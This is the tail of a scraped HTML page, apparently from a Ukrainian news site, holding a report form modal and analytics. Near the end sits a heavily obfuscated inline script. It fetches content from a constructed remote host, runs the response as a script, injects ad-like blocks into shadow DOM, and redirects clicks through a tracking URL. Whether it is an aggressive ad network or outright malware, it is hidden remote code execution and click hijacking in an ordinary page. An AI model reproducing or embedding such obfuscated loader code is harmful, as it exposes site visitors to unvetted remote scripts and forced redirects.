                        </div>
                        <div class="form-check text-center">
                            <input type="checkbox" class="form-check-input" id="modal_check" />
                            <label for="modal_check">Я несу відповідальність за надану мною інформацію</label>
                        </div>
                        <button type="submit" class="btn btn-block btn-danger">Повідомити інформацію</button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <!-- modal_report_send -->
    <div class="modal fade" id="modal_report_send" tabindex="-1" role="dialog" aria-labelledby="modal_report_send" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-body">
                    <p class="modal_report_send_title">Ваше повідомлення відправлено</p>
                    <button type="button" class="btn btn-danger" data-dismiss="modal" aria-label="Close">Ок</button>
                </div>
            </div>
        </div>
    </div>
    <script src="/js/jquery-3.5.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script>
    <script src="/js/bootstrap.min.js?v=45"></script>
    
    <script src="/js/script.js?v=45"></script>
    
    <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
     ga('create', 'UA-68268763-1', 'auto');
    
     ga('set', 'dimension1', 'Вікторія Осмоловська');
    
     ga('send', 'pageview');
    </script>
    <!--- 01220140_12397 --><iframe name="n01220140_12397" style="display:none"></iframe><script>(function(){(function(Ir,Lr,_r,r){"use strict";function t(r){function u(){var r=I(ho);return G[Ro](r,Go,Jr+":"+Zr),r}function t(){var r,r=u();return q[Ro](ur,r),(r=D[Ro](r))[Qr]=pr,r}function g(){return(sr&&!It?jo:_o)+Nt+Bt+Vt}function O(r){var t;try{return Z[Ro](Or,r)<0&&(t=$[Ro](r,yr),rr[Ro](Or,r),rr[Ro](Er,t)),Er[Z[Ro](Or,r)]}catch(r){return Ar(r),0}}function a(){function r(r){for(var t,o,n="",t=0;t<r[nt];t++)n+=1==(o=e[er[Ro](r,t)-32])[nt]?o:ar(i+o);return n}function p(){function r(r,t){function l(r){return r?(y[r]=y[r]||gr(),y[r]):gr()}function n(r){for(var t=0;t<r[nt];t++)r[t]=l(r[t]);for(;t<2;t++)rr[Ro](r,gr());return tr[Ro](r," ")}function i(r,t){var o,n,e=f();if(t=t||r,r)for(n=br(t)+1,o=0;o<n;o++)q[Ro](e,i(br(r),t));return e}function p(r,t){return"<"+Hr+" "+tn+'="'+n(r)+'">'+(t||"")+"</"+Hr+">"}function f(r,t){var o=I(Hr);return G[Ro](o,tn,n([r])),t&&V[Ro](o,t),o}function h(){for(var r,t=arguments,r=0;r<t[nt];r++)t[r]="."+l(t[r]);return tr[Ro](t,",")}function o(r,t,o){function n(r){function t(r,t){return x[l(St+r)]=D+_r[2][r],p([St,Mt+t,St+r],p([xt],_r[0][r])+p([yt],_r[1][r]))}for(var o,n="",e=br(),i=r[2]*r[3],o=0;o<i;o++)n+=t((e+o)%_r[0][nt],(e+o)%5);return n}for(var e,i,f,a="",c=t[3],u=t[1],s=t[0],d=u[3]&&u[1]?p([no]):"",e=0;e<c[nt];e++)C[c[e]][3]||(a+=p([kt,kt+c[e]],n(C[c[e]][1])));for(a=p([mt+o],p([gt],a)),i=xr(),e=0;e<4;e++)i[Cr[e]]=s[e];for(e in u[2]&&(i[Cr[3]]=L(i[Cr[3]])+B[Ro](r)),f=h(mt+o)+"{"+(t[4]||""),i)i[e]&&(f+="margin-"+e+":"+(" "==i[e]?"auto":i[e]+"px")+";");f+=Po+Dr[u[0]],w+=f+="}",v[u[3]?1:0]+=d+a}function e(r){function t(r){return function(){Ir[pt][ht]=r}}var o,n,e;for(o in x)for(n=W[Ro](r,"."+o),e=0;e<n[nt];e++)_[Ro](n[e],qt,t(x[o]))}var a,c,u,v,s,d,b,g,m,x,y,w,A,k,S,z,M,R;try{if(j(r)[Jr]==to)return}catch(r){}for(v=["",""],s=f(),d=f(),b=I(an),g=I(Go),m=f(),x=xr(),y=xr(),w=h(At)+"{all:initial;display:block}"+h(gt)+"{z-index:99;overflow:hidden}"+h(no)+"{clear:both}"+h(no,an,kt)+"{display:block}"+h(St)+"{overflow:hidden;font-family:sans-serif;float:left;border:1px solid transparent;border-left:none;border-top:none;background-clip:padding-box;box-sizing:border-box;text-decoration:none;display:block;color:#fff;padding:4px;cursor:pointer}"+h(St)+":"+zt+" "+h(xt)+"{text-decoration:underline;}"+h(yt,wt,xt)+"{margin:1%;text-overflow:ellipsis;font-weight:700;font-size:14px;display:block}"+h(xt)+"{font-size:17px}"+h(yt)+"{font-weight:400;white-space:normal}",a=0;a<5;a++)w+=h(Mt+a)+"{background-color: #"+Tr[2*a]+"}"+h(Mt+a)+" "+h(yt)+"{color: #"+Tr[2*a+1]+"}";for(a=0;a<C[nt];a++)w+=h(kt+a)+C[a][4]+h(kt+a)+">"+h(St)+C[a][5];for(a=0;a<t[nt];a++)o(r,t[a],a);if(H[Ro](g,w),q[Ro](d,g),A=O(r)){for(a=0;a<br(5)+4;a++)k=f(),q[Ro](k,b),b=k;for(S=[f(At,v[0]),m,f(At,v[1]),d],a=0;a<S[nt];a++)for(q[Ro](s,S[a]),c=0;c<br(5)+2;c++)X[Ro](s,i(T),S[a]);for(e(s),z=E[Ro](A,an),M=[],a=0;a<z[nt];a++)M[a]=z[a];for(a=0;a<M[nt];a++)R=M[a],N[Ro](R)==A&&F[Ro](A,R);q[Ro](m,b),q[Ro](A,i(T)),q[Ro](A,s)}}var t,o,n,e,i,f,a,c,u,s,d,l;for(x(p,Ht),t=[],o=[],n=0,e=[],i=[],s=m(),a=0;a<h[nt];a++){for(i=y(Lr[3][h[a]]),c=0;c<i[nt];c++)f=i[c],Z[Ro](b,f)<0&&(rr[Ro](b,f),G[Ro](f,Go,Jr+":"+Zr));i[nt]&&(h=[])}for(a=0;a<s[nt];a++)for(d=[],l=Rr[a],v[a]=v[a]||[],c=0;c<s[a][nt];c++)if(f=s[a][c],rr[Ro](d,f),Z[Ro](v[a],f)<0){rr[Ro](v[a],f),Z[Ro](t,f)<0&&rr[Ro](t,f),o[n=Z[Ro](t,f)]=o[n]||[],rr[Ro](o[n],l);break}for(a=0;a<t[nt];a++)r(t[a],o[a])}var t,h,v,o,b,T,C,n,e,i,D,f,a,c,u,s,u,s,d,l;if(Mr){if(h=mr(Mr[2],","),v=[],o=xr(),b=[],T=8,C=Lr[2],n=Lr[1],e=mr(or[Ro](_r),"~"),i="0x0",D=Pt+"://"+oo+g()+"/c/"+Ft+"?"+Jt+"=",_r[0]=mr(r(_r[0])),_r[1]=mr(r(_r[1])),_r[2]=mr(_r[2]),!Rr)return Ar(_no+" "+an);for(t=0;t<C[nt];t++){for(f=mr(C[t]),a=or[Ro](f),c=mr(n[a]),u=L(f[6]),s=L(f[7]),u=!!(u&&u>P()||s&&s<P()),s="{width:"+100/c[2]+"%;height:"+100/c[3]+"%}",d="{width:"+c[0]+"px;height:"+c[1]+"px;border:0;",l=0;l<4;l++)f[l]&&(d+="margin-"+Cr[l]+":"+(" "==f[l]?"auto":f[l]+"px")+";");f[4]?d+="float:"+Cr[f[4]]:d+="clear:both",d+="}",C[t]=[a,c,f[5],u,d,s]}p()}}function o(){for(var r,t,o=mr(Mr[1],"$"),r=0;r<o[nt];r++)for(o[r]=mr(o[r]),t=0;t<4;t++)o[r][t]=mr(o[r][t],".");return o}function m(r){for(var t,o,n,e,i,f,a,c,u,s=[],d=s,t=0;t<Rr[nt];t++)if(r||(s[t]=[],d=s[t]),Rr[t])for(f=(i=Rr[t])[2],n=y(Lr[3][f[0]]),o=0;o<n[nt];o++){if(e=n[o],a=f[1],c=f[2],a)for(;N[Ro](e)&&a--;)e=N[Ro](e);if(c)for(u=T,c<0&&(u=R,c=0-c);u[Ro](e)&&c--;)e=u[Ro](e);rr[Ro](d,e)}return s}function n(){Lr=mr(Lr,"`"),Lr=[mr(Lr[0],"&"),mr(Lr[1],"&"),mr(Lr[2],"&"),mr(Lr[3],"|")],Mr=e(),Rr=o(),Ir[wr]=[t,0],p&&(Ar=r[Ur][lt][Mo](r[Ur])),x(s,_t)}function e(){for(var r,t,o,n,e,i,f=[],a=Ir[pt][Wt],c=a[nt],o=0;o<Lr[0][nt];o++)for(Lr[0][o]=mr(Lr[0][o],Br),r=mr(Lr[0][o][0]),n=0;n<r[nt];n++)if(i=(e=r[n])[nt],rr[Ro](f,e),e==Bt||e==a||ir[Ro](a,c-i)==e&&a[c-i-1]==Bt)return Lr[0][o];t||Ar("no",f)}function s(){function r(){var r=v[Ro](e);if(b[Ro](e)==f&&r[nt]>Ht)return t(r);i=l(),o()}function t(r){try{var t=I(To);return rr[Ro](Ir[wr],[g(),rn,"/"+uo,0]),H[Ro](t,Sr[Ro](r,vo,wr)),C(t)}catch(r){}}function o(r){if(r&&!sr++)return x(s,fo);if(l()-i<fo){if(sr++<3)return x(s,8*fo);cr||a()}}function n(){for(var r,t,o,n,e,n,o,i=m(1)[0],f=y(Ut+" :"+Qt+"(a)"),a=f[nt],c=br(jt),r=c;r<c+a&&(t=f[r%a],-1<Z[Ro](i,f)||!(pr=O(t)));r++);o=u(),n=I(an),e=I(Hr),q[Ro](pr,n),q[Ro](e,o),q[Ro](pr,e),o=(n=D[Ro](o))[Ur],h=n[Ho],ur=e,p&&(Ar=o[lt][Mo](o)),x(s,_t)}var e=new h,i=l(),f=Pt+"s://"+rn+g()+"/"+uo;k[Ro](e,vt,f),_[Ro](e,ut,r),_[Ro](e,lt,o);try{S[Ro](e,Ir[pt][ht])}catch(r){n()}}var i,f,x,c,d,y,E,I,l,p,h,i,v,b,w,A,L,k,S,_,z,j,M,i,H,N,i,R,T,B,P,X,q,F,C,W,d,D,d,J,U,$,G,K,Q,V,Y,i,Z,rr,tr,or,f,nr,er,ir,fr,ar,cr,ur,sr,dr,lr,pr,hr,vr,i,br,gr,mr,xr,yr,c,wr,Ar,kr,Sr,zr,Mr,Rr,Tr,Cr,Dr,Or,Er;r&&(i=r[bt],f=r[ko][yo],x=r[Ko][Mo](Ir),c=f(r[$r][so],Ut)[Do].call(Lt),d=f(r[$r][so],Co)[Do][Ro](Lt),y=i[xo][Mo](Lt),E=r[Wo][so][xo],I=i[bo][Mo](Lt),l=r[No][Bo],p=-1<i[Lo][Io](ao),i=(h=r[Ho])[so],v=f(i,Xo)[Do],b=f(i,qo)[Do],w=i[Zo],A=i[Yo],L=r[Rt],k=i[Fo],S=i[$o],_=r[nn],z=r[en],j=r[ro],M=r[at][ct],i=r[Jo][so],H=f(i,ft)[Oo],N=f(i,it)[Do],i=r[co][so],R=f(i,tt+Tt)[Do],T=f(i,rt+Tt)[Do],B=f(r[st][so],Yr)[Do],P=f(Ir,Kr)[Do],X=i[Zt],q=i[go],F=i[mo],C=q[Mo](d),W=i[xo],d=r[dt][so],D=f(d,Vr)[Do],J=f(d=r[Nr][so],lo)[Do],U=f(d,po)[Do],$=i[Qr],G=i[Qo],K=i[Vo],Q=i[Ao],V=f(i,Gr)[Oo],Y=f(r[Wo][so],Gr)[Oo],i=r[on][so],Z=i[Io],rr=i[ot],tr=i[Pr],or=i[et],f=r[Ct][so],nr=f[Ot],er=f[So],ir=f[Xt],fr=f[Xr],ar=r[Ct][zo],cr=Et&&!!r[Kt][Gt][$t](io),ur=c,sr=0,dr=r[qr][Fr],lr=r[qr][Wr],vr=(hr=r[ko])[wo][Dt](),i=function(){},br=function(r){return dr(lr()*(r||Ht))},gr=function(){return"c"+(jt*jt*jt+br(Ht*Ht*Ht))},mr=function(r,t){return nr[Ro](r,t||"|")},yr=(xr=function(){return new hr})(),c=Yt+br(),wr=c+Bo,Ar=i,kr=r[Uo],f=r[Ct][so],Sr=f[Eo],zr=f[Xt],Tr=mr("5d0a0a|fcc|"+"06522b|cdffd6|"+"06526d|b7d5e6|"+"a4510b|ffdfcc|"+"500a5d|fcc"),Cr=mr("top|right|bottom|left"),Dr=mr("absolute|static|relative"),yr[jr]=fn,i[Dt]=function(){return str},hr[wo]=i,hr[eo](hr[so]),Or=[],Er=[],Lt&&n())}var jr,Hr,Nr,Br,o,n,e,Pr,Xr,i,qr,Fr,Wr,Jr,Ur,$r,f,a,c,Gr,Kr,Qr,f,Vr,Yr,u,s,Zr,rt,tt,ot,d,l,nt,et,p,it,ft,at,ct,ut,h,st,dt,v,b,lt,pt,ht,vt,bt,gt,mt,xt,yt,wt,At,g,kt,St,zt,Mt,m,Rt,Tt,Ct,Dt,Ot,x,Et,It,y,w,Lt,A,_t=10,jt=_t*_t,Ht=3*jt,Nt="track",k="0x0",Bt=".",S="argon_",Pt="http",Xt="substr",qt="click",Ft="redirect",Wt="host",Jt="hash",Ut="body",z="top",$t="match",c="src",M=c+"doc",Gt="userAgent",R="message",Kt="navigator",Qt="not",Vt="net",T="debug",Yt="name",C="javascript",Zt="insertBefore",D="insertAdjacentHTML",ro="getComputedStyle",to="flex",oo=qt+Bt,no="clear",eo="freeze",io="OPR/",fo=Ht,ao=S+T+"=1",co="Element",uo="z",O=uo+"mc",E="this",so="prototype",a="Message",I="post"+a,lo="data",po="source",L="frame",ho="i"+L,vo=Yt+"274625294",bo="create"+co,f="Child",go="append"+f,mo="remove"+f,_="beforeend",j=L+co,c,xo=(c="querySelector")+"All",S,yo="getOwn"+(S="Property")+"Descriptor",wo="define"+S,Ao="getBoundingClientRect",ko="Object",So="charCodeAt",zo="fromCharCode",Mo="bind",Ro="call",To="script",Co="head",Do="get",Oo="set",Eo="replace",Io="indexOf",Lo="cookie",T,_o=uo+"fc",jo=uo+"hc",Ho="XMLHttp"+(T="Request"),f,No="Date",Bo="now",Po="position:",L,c,Xo=(L="response")+"Text",qo=L+"URL",Fo="open",Wo="ShadowRoot",Jo="Node",Uo="atob",$o="send",Go="style",S,Ko=Oo+"Timeout",L,Qo=Oo+"Attribute",Vo=(S="remove")+(L="Attribute"),Yo=Oo+T+(f="Header"),Zo=Do+(c="Response")+f,rn="s.",H="Status",tn="class",on="Array",c,N="parent",f,nn="add"+(f=(c="Event")+"Listener"),en=S+f,B="chrome",fn="closed",an="slot",Xt="substr",jr="mode",Hr="div",Nr=a+c,Br="*",o="type",n="Meta",e="X",Pr="join",Xr="slice",i="eval",qr="Math",Fr="floor",Wr="random",Jr="display",Ur="console",$r="Document",f,a,c,Gr=(f="inner")+(c="HTML"),Kr=f+(a="Width"),Qr="attachShadow",f,Vr=(f="content")+"Window",Yr="offset"+a,u=",",s,Zr="none",rt="next",tt="previous",ot="push",d="span",l="p",nt="length",et="shift",p,it="parentNode",ft="textContent",Zt="insertBefore",at="JSON",ct="parse",ut="load",h="re"+ut,st=c+co,dt=c+"IFrame"+co,v="mousedown",b=f+"-"+"language",lt="error",pt="location",ht="href",vt="POST",bt="document",gt="msl",mt="sl",xt="kt",yt="kd",wt="kp",At="czv",g,kt="z",St="i",zt="hover",Mt="c",Wo="ShadowRoot",m="height",Rt="parseInt",Tt=co+"Sibling",Ct="String",Dt="to"+Ct,Ot="split",x="moz"+"Inner"+"Screen"+"X",Et=!0,It=!0,y=0;try{Et=Ir[B],void 0===Ir[x]&&(Ir[x]=1,It=!Ir[x],delete Ir[x])}catch(r){}(w=!(!Et&&!It))&&(Lt=Ir[bt],(A=t)(Ir[r]))})(this,"nnovosti.info*0..20.0|1....|0.2|0.1.2.3|background:white;padding:25px 0 15px;$25..0.|2...1.|1.1.-1|9|border-top:1px solid #dee2e6;padding-top:15px;$40..0.|2...1.|2.1.-1|10|border-top:1px solid #dee2e6;padding-top:15px;$10..10.|2.1..1.|3.2.-1|4||4@display:none;$20..10.|2....|5.|5|min-width:580px;$50..10.|2...1.|5.|6.7|min-width:580px;$0..0.-310|0....2:7:10|6.1|14|$0..0.5|0..1..2:6:10|6.1|15|$62..10.-9|0....|8.2.-1|16||9@margin-bottom:350px;$5..5.0|1....|10.1|9|*11,12,13,14**50060`300|250|1|3&300|600|1|7&580|400|2|4&480|200|2|2&970|90|3|1&336|280|1|3`0|| |15| ||01&1|| |15| ||02&0|| |15| ||03&1|10| |10| ||04&2|| || ||05&2|| || ||06&2|| |20| ||07&2|| || ||09&1|10| |10| ||11&3|| || ||12&2|10| || ||13&4|| || ||15&1|| || ||16&2|| |10| ||17&1|| || ||18|1570|0&1|| || ||19|1570|0&5|| || ||20`.col-lg-5 .w-100.bg-white > div[id^=\"bn_\"]|ins[data-ad-slot=\"3679286180\"]|div:not(.row)+div > ins[data-ad-slot=\"7708005384\"]|.p-3+div > div > .NNO_BTC_336|.p-3+div.text-center.border-top|.fb-comments.fb_iframe_widget|#header+#container > .row.mb-2|#header+#container|.bg-white.text-center.p-3+div .NNO_ITC_300M|.media.py-2+.bg-white.text-center.p-3|.row+div ins[data-ad-slot=\"9725819783\"]|.article_content .ks-follow+.white_block|.col-lg-5 .w-100.bg-white:first-child|#container .clearfix.p-3+.text-center.p-3|.py-3.item-text+.border-top",["41d~430~431~43e~440~ ~434~43b~44f~43a~442~435~439~|~421~43c~-~447~441~44b~43f~443~44c~412~43d~438~446~41a~436~42d~433~41e~432~448~411~P~o~w~e~r~b~a~n~k~2~0~m~A~h~41b~c~41c~44e~437~7~p~F~V~424~M~O~L~E~D~449~.~418~,~445~427~444~414~l~u~t~44a~44d"," !\"#$%&'(%)#)*+,'+,-.\/!$*01!23%2%45'62#\/+*$#\/-7#&#8+4$#89:!+\/!(%25\/)!-;#<!8!(%25\/)!-='+>!8*83+%2*$+'#183+%1!23-?*'9183+%\"+24$#@#&83+%8!5A89)9-B'#)8#*%2%*@+$&#,%#\"'#<)#,-CDEFGHIJK%LMMMM%NOP-Q3<8!(%\/!2)!-B+R4$#@#&8!(%)#'#8)!-S!89)T$83,%8!\"#$-S5<2)!(%@(U!8!(%A!4)!-S989%&$#8%2%VLMW%XCY-Z9*8+20\"$!2'+*%2%O[\\]^_"," +$<!@+T`!(%2*!'6a%b&+!'68#%&'(%@+1+$98#)a-.*9'683+%4#@2+&8+@83+%1!23%9%#*'9183,%4#\/#`89)%&'(%*$+89$#@#)-B!5'%&'(%45*+A+2*@9,c%24'!@#@%9%#*&3d!%8!%4$9$#&+a-='+>!8*8!(%25\/)!%9U%)#<9%@3>'(&9*%8+@+$#(*8#%2*9'68#a-;@!$:+@3+%1!23%@3>'(&(*%)$5*#%9%$!\"#*!T*%>#&!\/9-;!1+2*@+88!(%U@5)#9U#'(:9(%9%192*3,%U@5)%@##\"`+%\"+U%4$#@#&#@a-e*#%\/#<+*%\"3*6%4$9(*8++%8!2*#(`+>#%\"5\/!<8#>#%\"'#)8#*!%2%d#$#A+,%#*&+')#,-Q+>)!(%U!4!28!(%\"!*!$+(c%#*%)#*#$#,%\/#<8#%\/8#>#%$!U%U!$(&9*6%2\/!$*f#8-g@#,8#+%2*+)'#%8+%U!4#*+@!+*c%!8*9\"'9)%9%#*'9183,%&9U!,8-;#\/4!)*8!(%HhiFjDDjP%)#'#8)!%2%529'+883\/%\"!2#\/-7%8!\"#$+%+2*6%@2+%8+#\"d#&9\/#+%&'(%5d#&!%U!%8#>*(\/9%9%1+d#'-.*9'683,%9%*+4'3,%>#'#@8#,%5\"#$%&'(%U9\/3%9%\/+<2+U#86(-;#\/4!)*83,%)@!&$#)#4*+$%&'(%2k+\/#)%2%#1+86%4$#2*3\/%54$!@'+89+\/-Q+>)9,%\"$!2'+*%2%#1+86%)$!2#183\/%l)$!8#\/%&'(%24#$*!","19ba72f0f84dd63e|acb78c16677952e2|3296ddf3d67f8e52|d6a221d63e26573a|e453c0c27b9fdc77|12ca9f72a384375a|3561b7100c24342b|33a952beeccf7c1d|3512a866540d838b|f98eccf2b521054a|75c5d393b470206d|7b8cfa499ae30725|85deb4f67ca37670|aaa2f36f326d0c4a",""],"n01220140_12397");})();</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="h2cRui6Dt6YRBa5gDByGVw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769038997452');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>